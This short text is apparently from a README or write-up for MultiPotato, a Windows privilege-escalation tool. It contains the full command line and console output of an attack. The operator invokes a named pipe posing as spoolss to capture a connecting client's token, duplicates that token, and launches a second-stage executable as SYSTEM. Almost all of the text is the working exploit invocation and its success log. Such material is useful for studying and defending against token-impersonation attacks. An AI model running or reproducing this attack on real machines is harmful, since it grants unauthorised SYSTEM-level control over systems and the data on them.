 c:\temp\MultiPotato>MultiPotato.exe -t CreateProcessAsUserW -p "pwned\pipe\spoolss" -e "C:\temp\stage2.exe"
[+] Starting Pipeserver...
[*] Creating Pipe Server thread..
[*] Listening on pipe \\.\pipe\pwned\pipe\spoolss, waiting for client to connect
[*] Client connected!
[+] Got user Token!!!
[*] DuplicateTokenEx success!
[*] Chosen technique is CreateProcessAsUserW, waiting for client to connect
[+] Assign Primary token Success!!!
[+] Assign Increase Quota Name Success!!!
[*] Token authentication using CreateProcessAsUserW for launching: C:\temp\stage2.exe
[*] Running as user: SYSTEM
[+] Successfully created new process